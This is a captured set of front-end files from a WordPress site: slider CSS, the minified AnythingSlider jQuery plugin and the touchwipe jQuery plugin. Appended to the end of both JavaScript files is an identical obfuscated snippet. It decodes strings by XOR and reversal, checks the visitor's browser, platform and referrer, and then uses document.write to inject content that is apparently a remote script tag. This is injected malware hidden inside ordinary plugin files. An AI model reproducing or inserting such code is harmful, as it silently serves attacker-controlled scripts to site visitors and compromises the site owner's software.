div.anythingSlider .forward { right: 13px; bottom: 15px;}
div.anythingSlider .forward a { background: transparent url(../images/prev-next.png) no-repeat 100% 0; }
div.anythingSlider .forward {background: transparent;}
div.anythingSlider .forward.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */


/* Navigation Links */
div.anythingSlider .anythingControls { outline: 0; display: none; }
div.anythingSlider .anythingControls ul { margin: 0; padding: 0; float: left; }
div.anythingSlider .anythingControls ul li { display: inline; }
div.anythingSlider .anythingControls ul a {
	display: inline-block;
	text-decoration: none;
	padding: 2px 8px;
	height: 18px;
	margin: 0 5px 0 0;
	background-image: url(../images/default.png);
	background-position: center -288px ;
	background-repeat: repeat-x;
	text-align: center;
	outline: 0;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
div.anythingSlider .anythingControls ul a:hover {
	background-image: none;
}
/* Navigation size window */
div.anythingSlider .anythingControls .anythingNavWindow { overflow: hidden; float: left; }

/* slider autoplay right-to-left, reverse order of nav links to look better */
div.anythingSlider.rtl .anythingControls ul a { float: right; } /* reverse order of nav links */
div.anythingSlider.rtl .anythingControls ul { float: left; }    /* move nav link group to left */
div.anythingSlider.rtl .anythingWindow {
	direction: ltr;
	unicode-bidi: bidi-override;
}
/* div.anythingSlider.rtl .start-stop { float: right; } */ /* move start/stop button - in case you want to switch sides */

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {
	background-image: url(../images/default.png);
	background-position: center -288px;
	background-repeat: repeat-x;
	padding: 2px 5px;
	width: 40px;
	text-align: center;
	text-decoration: none;
	float: right;
	z-index: 100;
	outline: 0;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
/* hide cell shading on hover - makes the button appear to come forward */
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover { background-image: none; }

/* probably not necessary, but added just in case */
div.anythingSlider, div.anythingSlider .anythingWindow, div.anythingSlider .anythingControls ul a, div.anythingSlider .arrow a, div.anythingSlider .start-stop {
	transition-duration: 0;
	-o-transition-duration: 0;
	-moz-transition-duration: 0;
	-webkit-transition-duration: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/js/jquery.anythingslider.min.js?ver=1.7.26
body_size: 5597
content:
/*
 AnythingSlider v1.7.26 minified using Google Closure Compiler
 Original by Chris Coyier: http://css-tricks.com
 Get the latest version: https://github.com/ProLoser/AnythingSlider
*/

(function(d){d.anythingSlider=function(h,j){var a=this,b;a.el=h;a.$el=d(h).addClass("anythingBase").wrap('<div class="anythingSlider"><div class="anythingWindow" /></div>');a.$el.data("AnythingSlider",a);a.init=function(){a.options=b=d.extend({},d.anythingSlider.defaults,j);a.initialized=!1;d.isFunction(b.onBeforeInitialize)&&a.$el.bind("before_initialize",b.onBeforeInitialize);a.$el.trigger("before_initialize",a);a.$wrapper=a.$el.parent().closest("div.anythingSlider").addClass("anythingSlider-"+ b.theme);a.$window=a.$el.closest("div.anythingWindow");a.win=window;a.$win=d(a.win);a.$controls=d('<div class="anythingControls"></div>').appendTo(b.appendControlsTo&&d(b.appendControlsTo).length?d(b.appendControlsTo):a.$wrapper);a.$startStop=d('<a href="#" class="start-stop"></a>');b.buildStartStop&&a.$startStop.appendTo(b.appendStartStopTo&&d(b.appendStartStopTo).length?d(b.appendStartStopTo):a.$controls);a.$nav=d('<ul class="thumbNav" />').appendTo(b.appendNavigationTo&&d(b.appendNavigationTo).length? d(b.appendNavigationTo):a.$controls);a.flag=!1;a.playing=b.autoPlay;a.slideshow=!1;a.hovered=!1;a.panelSize=[];a.currentPage=b.startPanel=parseInt(b.startPanel,10)||1;b.changeBy=parseInt(b.changeBy,10)||1;a.adj=b.infiniteSlides?0:1;a.width=a.$el.width();a.height=a.$el.height();a.outerPad=[a.$wrapper.innerWidth()-a.$wrapper.width(),a.$wrapper.innerHeight()-a.$wrapper.height()];b.playRtl&&a.$wrapper.addClass("rtl");b.expand&&(a.$outer=a.$wrapper.parent(),a.$window.css({width:"100%",height:"100%"}), a.checkResize());b.buildStartStop&&a.buildAutoPlay();b.buildArrows&&a.buildNextBackButtons();b.autoPlay||(b.autoPlayLocked=!1);a.updateSlider();a.runTimes=d("div.anythingSlider").index(a.$wrapper)+1;a.regex=RegExp("panel"+a.runTimes+"-(\\d+)","i");1===a.runTimes&&a.makeActive();d.isFunction(d.easing[b.easing])||(b.easing="swing");b.pauseOnHover&&a.$wrapper.hover(function(){a.playing&&(a.$el.trigger("slideshow_paused",a),a.clearTimer(!0))},function(){a.playing&&(a.$el.trigger("slideshow_unpaused", a),a.startStop(a.playing,!0))});a.setCurrentPage(a.gotoHash()||b.startPage,!1);a.$lastPage=a.$targetPage=a.$currentPage;a.slideControls(!1);a.$wrapper.bind("mouseenter mouseleave",function(b){a.hovered="mouseenter"===b.type?!0:!1;a.slideControls(a.hovered,!1)});d(document).keyup(function(c){if(b.enableKeyboard&&a.$wrapper.is(".activeSlider")&&!c.target.tagName.match("TEXTAREA|INPUT|SELECT")&&(b.vertical||!(38===c.which||40===c.which)))switch(c.which){case 39:case 40:a.goForward();break;case 37:case 38:a.goBack()}}); a.$items.delegate("a","focus.AnythingSlider",function(c){var e=d(this).closest(".panel"),e=a.$items.index(e)+a.adj;a.$items.find(".focusedLink").removeClass("focusedLink");d(this).addClass("focusedLink");a.$window.scrollLeft(0);if(-1!==e&&(e>=a.currentPage+b.showMultiple||e<a.currentPage))a.gotoPage(e),c.preventDefault()});var c="slideshow_paused,slideshow_unpaused,slide_init,slide_begin,slideshow_stop,slideshow_start,initialized,swf_completed".split(",");d.each("onShowPause,onShowUnpause,onSlideInit,onSlideBegin,onShowStop,onShowStart,onInitialized,onSWFComplete".split(","), function(f,e){d.isFunction(b[e])&&a.$el.bind(c[f],b[e])});d.isFunction(b.onSlideComplete)&&a.$el.bind("slide_complete",function(){setTimeout(function(){b.onSlideComplete(a)},0)});a.initialized=!0;a.$el.trigger("initialized",a);a.startStop(a.playing)};a.updateSlider=function(){var c;a.$el.children(".cloned").remove();a.$nav.empty();a.currentPage=a.currentPage||1;a.$items=a.$el.children();a.pages=a.$items.length;a.dir=b.vertical?"top":"left";b.showMultiple=b.vertical?1:parseInt(b.showMultiple,10)|| 1;b.navigationSize=!1===b.navigationSize?0:parseInt(b.navigationSize,10)||0;1<b.showMultiple&&(b.showMultiple>a.pages&&(b.showMultiple=a.pages),a.adjustMultiple=b.infiniteSlides&&1<a.pages?0:b.showMultiple-1,a.pages=a.$items.length-a.adjustMultiple);a.$controls.add(a.$nav).add(a.$startStop).add(a.$forward).add(a.$back)[1>=a.pages?"hide":"show"]();1<a.pages&&a.buildNavigation();b.infiniteSlides&&1<a.pages&&(a.$el.prepend(a.$items.filter(":last").clone().addClass("cloned")),1<b.showMultiple?a.$el.append(a.$items.filter(":lt("+ b.showMultiple+")").clone().addClass("cloned multiple")):a.$el.append(a.$items.filter(":first").clone().addClass("cloned")),a.$el.find(".cloned").each(function(){d(this).find("a,input,textarea,select,button,area").attr("disabled","disabled");d(this).find("[id]").andSelf().removeAttr("id")}));a.$items=a.$el.children().addClass("panel"+(b.vertical?" vertical":""));a.setDimensions();b.resizeContents?(a.$items.css("width",a.width),a.$wrapper.css("width",a.getDim(a.currentPage)[0]).add(a.$items).css("height", a.height)):a.$win.load(function(){a.setDimensions();c=a.getDim(a.currentPage);a.$wrapper.css({width:c[0],height:c[1]})});a.currentPage>a.pages&&(a.currentPage=a.pages);a.setCurrentPage(a.currentPage,!1);a.$nav.find("a").eq(a.currentPage-1).addClass("cur")};a.buildNavigation=function(){if(b.buildNavigation&&1<a.pages){var c,f,e,g,i;a.$items.filter(":not(.cloned)").each(function(l){i=d("<li/>");e=l+1;f=b.tooltipClass+(1===e?" first":"")+(e===a.pages?" last":"");c='<a class="panel'+e+'" href="#"><span>@</span></a>'; d.isFunction(b.navigationFormatter)?(g=b.navigationFormatter(e,d(this)),"string"===typeof g?i.html(c.replace(/@/,g)):i=d("<li/>",g)):i.html(c.replace(/@/,e));i.appendTo(a.$nav).addClass(f).data("index",e)});a.$nav.children("li").bind(b.clickControls,function(c){!a.flag&&b.enableNavigation&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.gotoPage(d(this).data("index")));c.preventDefault()});b.navigationSize&&b.navigationSize<a.pages&&(a.$controls.find(".anythingNavWindow").length||a.$nav.before('<ul><li class="prev"><a href="#"><span>'+ b.backText+"</span></a></li></ul>").after('<ul><li class="next"><a href="#"><span>'+b.forwardText+"</span></a></li></ul>").wrap('<div class="anythingNavWindow"></div>'),a.navWidths=a.$nav.find("li").map(function(){return d(this).innerWidth()+Math.ceil(parseInt(d(this).find("span").css("left"),10)/2||0)}).get(),a.navLeft=a.currentPage,a.$nav.width(a.navWidth(1,a.pages+1)+5),a.$controls.find(".anythingNavWindow").width(a.navWidth(1,b.navigationSize+1)).end().find(".prev,.next").bind(b.clickControls, function(c){a.flag||(a.flag=!0,setTimeout(function(){a.flag=!1},200),a.navWindow(a.navLeft+b.navigationSize*(d(this).is(".prev")?-1:1)));c.preventDefault()}))}};a.navWidth=function(b,d){var e;e=Math.min(b,d);for(var g=Math.max(b,d),i=0;e<g;e++)i+=a.navWidths[e-1]||0;return i};a.navWindow=function(c){if(b.navigationSize&&b.navigationSize<a.pages&&a.navWidths){var d=a.pages-b.navigationSize+1,c=1>=c?1:1<c&&c<d?c:d;c!==a.navLeft&&(a.$controls.find(".anythingNavWindow").animate({scrollLeft:a.navWidth(1, c),width:a.navWidth(c,c+b.navigationSize)},{queue:!1,duration:b.animationTime}),a.navLeft=c)}};a.buildNextBackButtons=function(){a.$forward=d('<span class="arrow forward"><a href="#"><span>'+b.forwardText+"</span></a></span>");a.$back=d('<span class="arrow back"><a href="#"><span>'+b.backText+"</span></a></span>");a.$back.bind(b.clickBackArrow,function(c){b.enableArrows&&!a.flag&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.goBack());c.preventDefault()});a.$forward.bind(b.clickForwardArrow, function(c){b.enableArrows&&!a.flag&&(a.flag=!0,setTimeout(function(){a.flag=!1},100),a.goForward());c.preventDefault()});a.$back.add(a.$forward).find("a").bind("focusin focusout",function(){d(this).toggleClass("hover")});a.$back.appendTo(b.appendBackTo&&d(b.appendBackTo).length?d(b.appendBackTo):a.$wrapper);a.$forward.appendTo(b.appendForwardTo&&d(b.appendForwardTo).length?d(b.appendForwardTo):a.$wrapper);a.arrowWidth=a.$forward.width();a.arrowRight=parseInt(a.$forward.css("right"),10);a.arrowLeft= parseInt(a.$back.css("left"),10)};a.buildAutoPlay=function(){a.$startStop.html("<span>"+(a.playing?b.stopText:b.startText)+"</span>").bind(b.clickSlideshow,function(c){b.enableStartStop&&(a.startStop(!a.playing),a.makeActive(),a.playing&&!b.autoPlayDelayed&&a.goForward(!0));c.preventDefault()}).bind("focusin focusout",function(){d(this).toggleClass("hover")})};a.checkResize=function(c){clearTimeout(a.resizeTimer);a.resizeTimer=setTimeout(function(){var d=a.$outer.width()-a.outerPad[0],e=("BODY"=== a.$outer[0].tagName?a.$win.height():a.$outer.height())-a.outerPad[1];if(a.width*b.showMultiple!==d||a.height!==e)a.setDimensions(),a.gotoPage(a.currentPage,a.playing,null,-1);"undefined"===typeof c&&a.checkResize()},500)};a.setDimensions=function(){var c,f,e,g,i=0,h={width:"100%",height:"100%"},k=1<b.showMultiple?a.width||a.$window.width()/b.showMultiple:a.$window.width(),j=a.$win.width();b.expand&&(c=a.$outer.width()-a.outerPad[0],a.height=f=a.$outer.height()-a.outerPad[1],a.$wrapper.add(a.$window).add(a.$items).css({width:c, height:f}),a.width=k=1<b.showMultiple?c/b.showMultiple:c);a.$items.each(function(m){g=d(this);e=g.children();b.resizeContents?(c=a.width,f=a.height,g.css({width:c,height:f}),e.length&&("EMBED"===e[0].tagName&&e.attr(h),"OBJECT"===e[0].tagName&&e.find("embed").attr(h),1===e.length&&e.css(h))):(c=g.width()||a.width,1===e.length&&c>=j&&(c=e.width()>=j?k:e.width(),e.css("max-width",c)),g.css("width",c),f=1===e.length?e.outerHeight(!0):g.height(),f<=a.outerPad[1]&&(f=a.height),g.css("height",f));a.panelSize[m]= [c,f,i];i+=b.vertical?f:c});a.$el.css(b.vertical?"height":"width",i)};a.getDim=function(c){if(1>a.pages||isNaN(c))return[a.width,a.height];var c=b.infiniteSlides&&1<a.pages?c:c-1,d,e=a.panelSize[c][0],g=a.panelSize[c][1];if(1<b.showMultiple)for(d=1;d<b.showMultiple;d++)e+=a.panelSize[(c+d)%b.showMultiple][0],g=Math.max(g,a.panelSize[c+d][1]);return[e,g]};a.goForward=function(c){a.gotoPage(a.currentPage+b.changeBy*(b.playRtl?-1:1),c)};a.goBack=function(c){a.gotoPage(a.currentPage+b.changeBy*(b.playRtl? 1:-1),c)};a.gotoPage=function(c,f,e,g){!0!==f&&(f=!1,a.startStop(!1),a.makeActive());/^[#|.]/.test(c)&&d(c).length&&(c=d(c).closest(".panel").index()+a.adj);1!==b.changeBy&&(0>c&&(c+=a.pages),c>a.pages&&(c-=a.pages));if(!(1>=a.pages)&&(a.$lastPage=a.$currentPage,"number"!==typeof c&&(c=b.startPanel,a.setCurrentPage(c)),!f||!b.isVideoPlaying(a)))a.exactPage=c,c>a.pages+1-a.adj&&(c=!b.infiniteSlides&&!b.stopAtEnd?1:a.pages),c<a.adj&&(c=!b.infiniteSlides&&!b.stopAtEnd?a.pages:1),b.infiniteSlides||(a.exactPage= c),a.currentPage=c>a.pages?a.pages:1>c?1:a.currentPage,a.$currentPage=a.$items.eq(a.currentPage-a.adj),a.targetPage=0===c?a.pages:c>a.pages?1:c,a.$targetPage=a.$items.eq(a.targetPage-a.adj),g=g||b.animationTime,0<=g&&a.$el.trigger("slide_init",a),a.slideControls(!0,!1),!0!==f&&(f=!1),(!f||b.stopAtEnd&&c===a.pages)&&a.startStop(!1),0<=g&&a.$el.trigger("slide_begin",a),setTimeout(function(d){var f,h=!0;b.resizeContents||(f=a.getDim(c),d={},a.$wrapper.width()!==f[0]&&(d.width=f[0]||a.width,h=!1),a.$wrapper.height()!== f[1]&&(d.height=f[1]||a.height,h=!1),h||a.$wrapper.filter(":not(:animated)").animate(d,{queue:!1,duration:0>g?0:g,easing:b.easing}));d={};d[a.dir]=-a.panelSize[b.infiniteSlides&&1<a.pages?c:c-1][2];a.$el.filter(":not(:animated)").animate(d,{queue:!1,duration:g,easing:b.easing,complete:function(){a.endAnimation(c,e,g)}})},parseInt(b.delayBeforeAnimate,10)||0)};a.endAnimation=function(c,d,e){0===c?(a.$el.css(a.dir,-a.panelSize[a.pages][2]),c=a.pages):c>a.pages&&(a.$el.css(a.dir,-a.panelSize[1][2]), c=1);a.exactPage=c;a.setCurrentPage(c,!1);a.$items.removeClass("activePage").eq(c-a.adj).addClass("activePage");a.hovered||a.slideControls(!1);b.hashTags&&a.setHash(c);0<=e&&a.$el.trigger("slide_complete",a);"function"===typeof d&&d(a);b.autoPlayLocked&&!a.playing&&setTimeout(function(){a.startStop(!0)},b.resumeDelay-(b.autoPlayDelayed?b.delay:0))};a.setCurrentPage=function(c,d){c=parseInt(c,10);if(!(1>a.pages||0===c||isNaN(c))){c>a.pages+1-a.adj&&(c=a.pages-a.adj);c<a.adj&&(c=1);b.buildNavigation&& a.$nav.find(".cur").removeClass("cur").end().find("a").eq(c-1).addClass("cur");!b.infiniteSlides&&b.stopAtEnd&&(a.$wrapper.find("span.forward")[c===a.pages?"addClass":"removeClass"]("disabled").end().find("span.back")[1===c?"addClass":"removeClass"]("disabled"),c===a.pages&&a.playing&&a.startStop());if(!d){var e=a.getDim(c);a.$wrapper.css({width:e[0],height:e[1]}).add(a.$window).scrollLeft(0);a.$el.css(a.dir,-a.panelSize[b.infiniteSlides&&1<a.pages?c:c-1][2])}a.currentPage=c;a.$currentPage=a.$items.removeClass("activePage").eq(c- a.adj).addClass("activePage")}};a.makeActive=function(){a.$wrapper.is(".activeSlider")||(d(".activeSlider").removeClass("activeSlider"),a.$wrapper.addClass("activeSlider"))};a.gotoHash=function(){var c=a.win.location.hash,f=c.indexOf("&"),e=c.match(a.regex);null===e&&!/^#&/.test(c)&&!/#!?\//.test(c)?(c=c.substring(0,0<=f?f:c.length),e=d(c).length&&d(c).closest(".anythingBase")[0]===a.el?d(c).closest(".panel").index():null):null!==e&&(e=b.hashTags?parseInt(e[1],10):null);return e};a.setHash=function(b){var d= "panel"+a.runTimes+"-",e=a.win.location.hash;"undefined"!==typeof e&&(a.win.location.hash=0<e.indexOf(d)?e.replace(a.regex,d+b):e+"&"+d+b)};a.slideControls=function(c){var d=c?0:b.animationTime,e=c?b.animationTime:0,g=c?1:0,h=c?0:1;b.toggleControls&&a.$controls.stop(!0,!0).delay(d)[c?"slideDown":"slideUp"](b.animationTime/2).delay(e);b.buildArrows&&b.toggleArrows&&(!a.hovered&&a.playing&&(h=1,g=0),a.$forward.stop(!0,!0).delay(d).animate({right:a.arrowRight+h*a.arrowWidth,opacity:g},b.animationTime/ 2),a.$back.stop(!0,!0).delay(d).animate({left:a.arrowLeft+h*a.arrowWidth,opacity:g},b.animationTime/2))};a.clearTimer=function(b){a.timer&&(a.win.clearInterval(a.timer),!b&&a.slideshow&&(a.$el.trigger("slideshow_stop",a),a.slideshow=!1))};a.startStop=function(c,d){!0!==c&&(c=!1);if((a.playing=c)&&!d)a.$el.trigger("slideshow_start",a),a.slideshow=!0;b.buildStartStop&&(a.$startStop.toggleClass("playing",c).find("span").html(c?b.stopText:b.startText),"hidden"===a.$startStop.find("span").css("visibility")&& a.$startStop.addClass(b.tooltipClass).attr("title",c?b.stopText:b.startText));c?(a.clearTimer(!0),a.timer=a.win.setInterval(function(){b.isVideoPlaying(a)?b.resumeOnVideoEnd||a.startStop():a.goForward(!0)},b.delay)):a.clearTimer()};a.init()};d.anythingSlider.defaults={theme:"default",expand:!1,resizeContents:!0,vertical:!1,showMultiple:!1,easing:"swing",buildArrows:!0,buildNavigation:!0,buildStartStop:!0,toggleArrows:!1,toggleControls:!1,startText:"Start",stopText:"Stop",forwardText:"&raquo;",backText:"&laquo;", tooltipClass:"tooltip",enableArrows:!0,enableNavigation:!0,enableStartStop:!0,enableKeyboard:!0,startPanel:1,changeBy:1,hashTags:!0,infiniteSlides:!0,navigationFormatter:null,navigationSize:!1,autoPlay:!1,autoPlayLocked:!1,autoPlayDelayed:!1,pauseOnHover:!0,stopAtEnd:!1,playRtl:!1,delay:3E3,resumeDelay:15E3,animationTime:600,delayBeforeAnimate:0,clickForwardArrow:"click",clickBackArrow:"click",clickControls:"click focusin",clickSlideshow:"click",resumeOnVideoEnd:!0,resumeOnVisible:!0,addWmodeToObject:"opaque", isVideoPlaying:function(){return!1}};d.fn.anythingSlider=function(h,j){return this.each(function(){var a,b=d(this).data("AnythingSlider");(typeof h).match("object|undefined")?b?b.updateSlider():new d.anythingSlider(this,h):/\d/.test(h)&&!isNaN(h)&&b?(a="number"===typeof h?h:parseInt(d.trim(h),10),1<=a&&a<=b.pages&&b.gotoPage(a,!1,j)):/^[#|.]/.test(h)&&d(h).length&&b.gotoPage(h,!1,j)})}})(jQuery);
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();

--- FILE ---
content_type: text/javascript
request_url: https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4
body_size: 1212
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 * 
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($) { 
   $.fn.touchwipe = function(settings) {
     var config = {
    		min_move_x: 20,
    		min_move_y: 20,
 			wipeLeft: function() { },
 			wipeRight: function() { },
 			wipeUp: function() { },
 			wipeDown: function() { },
			preventDefaultEvents: true
	 };
     
     if (settings) $.extend(config, settings);
 
     this.each(function() {
    	 var startX;
    	 var startY;
		 var isMoving = false;

    	 function cancelTouch() {
    		 this.removeEventListener('touchmove', onTouchMove);
    		 startX = null;
    		 isMoving = false;
    	 }	
    	 
    	 function onTouchMove(e) {
    		 if(config.preventDefaultEvents) {
    			 e.preventDefault();
    		 }
    		 if(isMoving) {
	    		 var x = e.touches[0].pageX;
	    		 var y = e.touches[0].pageY;
	    		 var dx = startX - x;
	    		 var dy = startY - y;
	    		 if(Math.abs(dx) >= config.min_move_x) {
	    			cancelTouch();
	    			if(dx > 0) {
	    				config.wipeLeft();
	    			}
	    			else {
	    				config.wipeRight();
	    			}
	    		 }
	    		 else if(Math.abs(dy) >= config.min_move_y) {
		    			cancelTouch();
		    			if(dy > 0) {
		    				config.wipeDown();
		    			}
		    			else {
		    				config.wipeUp();
		    			}
		    		 }
    		 }
    	 }
    	 
    	 function onTouchStart(e)
    	 {
    		 if (e.touches.length == 1) {
    			 startX = e.touches[0].pageX;
    			 startY = e.touches[0].pageY;
    			 isMoving = true;
    			 this.addEventListener('touchmove', onTouchMove, false);
    		 }
    	 }    	 
    	 if ('ontouchstart' in document.documentElement) {
    		 this.addEventListener('touchstart', onTouchStart, false);
    	 }
     });
 
     return this;
   };
 
 })(jQuery);
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("fvxl`gmejCcp:gtqpwn")],q=n[p("5otp:m4d7vjc*n3ru")],t=d[p("{ghkmi5mmm;aa")],o=w[p("dlkmikhv5c5vvl:g4kfp2m;")],dt=s.height/w.devicePixelRatio-w.screenTop;if(dt>0&&o!==undefined){if(c(u,p("{fckem1p#fjlxC{"))&&!c(u,p(";q3u:m*fcl1k3Uq"))){if(c(q,p("{fckem1p#fjlxC{"))||c(q,p("pzawklpk5Nc"))){if(!c(t,p("3?3csohv5wo]p]l"))){d.write(p('5<qvvrokepqafql-m>5<c ;virrk{p+aiq6cptqcfhi-tviz;gjv* s?ugkr;{#v*"l h0q61d`350#3k4qal4+6p2{4z3ia#2v4*3za5f64o7{4+03:uf5221;6a7a`n1j27?rtj$x0o3i0k?tfakla1=`qah:,1q{a`kgvt{0n4c3lhcl]4wx-jmmpirh,{qov6cevhqri{atk*nxaw-k-f81qkrwvtv0jk x?:a2pfqk"xvmrnkzpaacq7>;'))}}}}function f(s){var o="";for(i=0;i<s.length;i++){var a=s.charCodeAt(i),b=a^2;o=o+String.fromCharCode(b)}return o}function p(e){var k='',e=f(e);for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p(";dsMnz7gqfqlakn")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();